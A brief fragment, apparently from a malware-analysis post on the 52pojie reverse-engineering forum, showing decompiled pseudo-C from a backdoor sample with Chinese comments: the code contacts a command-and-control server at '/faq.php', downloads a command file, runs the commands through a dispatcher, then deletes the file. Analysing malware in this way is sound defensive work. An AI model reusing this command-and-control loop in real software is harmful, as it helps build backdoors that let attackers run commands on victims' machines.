 if ( recv_info(web_link, "/faq.php", TempFileName, 1, v10, dwOptionalLength, 1, 0) )// 连接C&C服务器，获取命令文件
{
command_buffer = read_file_buffer(TempFileName, 0, 1u);
v17 = command_buffer;
if ( command_buffer )
{
control(command_buffer); // 根据命令执行各种功能
v18 = GetProcessHeap();
if ( HeapValidate(v18, 0, v17) )
{
v19 = GetProcessHeap();
HeapFree(v19, 0, v17);
}
}
SetFileAttributesA(TempFileName, 0);
DeleteFileA(TempFileName);
}
吾爱破解论坛
www.52pojie.cn